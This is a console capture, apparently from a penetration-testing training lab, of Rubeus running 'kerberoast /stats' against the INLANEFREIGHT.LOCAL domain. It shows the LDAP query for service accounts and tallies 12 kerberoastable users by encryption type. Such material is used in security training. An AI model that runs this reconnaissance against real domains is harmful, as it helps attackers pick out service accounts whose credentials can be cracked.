 PS C:\Tools> .\Rubeus.exe kerberoast /stats
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.2
[*] Action: Kerberoasting
[*] Listing statistics about target users, no ticket requests being performed.
[*] Target Domain          : INLANEFREIGHT.LOCAL
[*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAc
countControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 12
 ------------------------------------------------------------
 | Supported Encryption Type                        | Count |
 ------------------------------------------------------------
 | RC4_HMAC_DEFAULT                                 | 11    |
 | AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96 | 1     |
 ------------------------------------------------------------
 ----------------------------------
 | Password Last Set Year | Count |
 ----------------------------------
 | 2022                   | 12    |
 ----------------------------------